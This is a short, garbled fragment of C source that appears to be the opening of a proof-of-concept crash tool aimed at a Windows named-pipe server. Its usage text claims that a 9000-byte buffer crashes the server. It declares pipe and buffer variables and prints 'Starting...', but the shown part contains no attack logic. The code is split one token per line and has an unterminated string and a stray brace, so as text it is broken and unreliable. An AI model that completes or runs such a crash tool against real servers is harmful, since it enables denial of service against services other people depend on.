
printf
(
"when buffersize is 9000, 
the server can be crashed.\n"
)
;
printf
(
"\n"
)
;
printf
(
"********************************
}
int
main
(
int
 argc
,
char
*
 argv
[
]
)
{
char
 lpPipeName
[
50
]
;
char
*
lpBuffer 
=
NULL
;
unsigned
long
 ulSize 
=
0
;
	BOOL bResult
;
	DWORD dwWritten 
=
0
,
 dwMode
;
	HANDLE hPipe
;
Usage
(
)
;
printf
(
"Starting...\n"
)
;